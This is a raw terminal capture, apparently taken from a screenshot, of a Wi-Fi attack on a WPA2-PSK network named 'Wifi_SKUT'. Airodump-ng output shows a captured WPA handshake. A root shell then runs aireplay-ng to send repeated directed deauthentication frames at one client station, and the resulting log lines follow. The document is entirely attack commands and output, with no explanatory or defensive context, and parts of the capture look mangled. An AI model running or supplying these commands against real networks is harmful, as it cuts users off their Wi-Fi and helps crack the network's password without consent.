 CH 11 ][ Elapsed: 2 mins ][ 2024-04-02 14:19 ][ WPA handshake: 00:0D:B4:18:27:B4
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:0D:B4:18:27:B4 -126 100 1413 73 3 11 405 WPA2 CCMP PSK Wifi_SKUT
BSSID STATION PWR Rate Lost Frames Notes Probes
00:0D:B4:18:27:B4 3C:21:9C:A0:CF:E9 -40 1 - 1e 0 223
xterm
root@rt-mob:~# aireplay-ng --deauth 1 -a 00:0D:B4:18:27:B4 -c 3C:21:9C:A0:CF:E9
wlp0s20f3mon
14:18:51 Waiting for beacon frame (BSSID: 00:0D:B4:18:27:B4) on channel 11
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0| 0
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0| 1
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0| 2
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0| 3
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0| 4
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0| 5
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0| 6
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0| 7
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0| 8
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0| 9
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0|10
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0|11
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0|12
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0|13
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0|14
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0|15
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0|16
14:18:51 Sending 64 directed DeAuth (code 7). STMAC: [3C:21:9C:A0:CF:E9] [ 0|17